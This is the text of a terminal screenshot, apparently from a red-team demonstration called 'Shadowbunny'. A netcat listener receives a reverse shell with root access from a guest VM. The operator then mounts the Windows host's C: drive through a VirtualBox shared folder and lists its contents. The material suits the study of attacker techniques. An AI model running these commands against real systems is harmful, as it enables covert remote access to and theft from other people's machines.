 Shadowbunny Command Center
File Edit View Search Terminal Help
wuzzi@c2:~$ sudo nc -klvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 192.168.0.104 50707 received!
whoami && hostname
root
shadowbunny
mkdir /mnt/c
mount -t vboxsf shadow_c /mnt/c
ls -lha /mnt/c
total 3.0G
drwxrwxrwx 1 root root 8.0K Jun  3 18:21 .
drwxr-xr-x 4 root root 4.0K Jun  3 19:21 ..
drwxrwxrwx 1 root root 4.0K Mar  4 00:45 Documents and Settings
-rwxrwxrwx 1 root root 1.6G Jun  3 18:20 hiberfil.sys
drwxrwxrwx 1 root root    0 Mar  4 00:22 Intel
drwxrwxrwx 1 root root    0 Jun  3 18:21 OneDriveTemp
-rwxrwxrwx 1 root root 1.4G Jun  3 10:54 pagefile.sys
drwxrwxrwx 1 root root    0 Mar  3 23:37 PerfLogs
drwxrwxrwx 1 root root 4.0K Jun  1 18:10 ProgramData
drwxrwxrwx 1 root root 8.0K Jun  3 19:06 Program Files
drwxrwxrwx 1 root root 4.0K Mar  4 00:41 Program Files (x86)
drwxrwxrwx 1 root root    0 Mar  3 23:50 Recovery
drwxrwxrwx 1 root root    0 Mar 14 00:07 $Recycle.Bin
-rwxrwxrwx 1 root root  16M Jun  3 10:54 swapfile.sys
drwxrwxrwx 1 root root    0 Mar  3 23:50 $SysReset
drwxrwxrwx 1 root root  16K May 23 15:15 System Volume Information
drwxrwxrwx 1 root root 4.0K Mar  4 00:45 Users
drwxrwxrwx 1 root root  24K Jun  3 10:52 Windows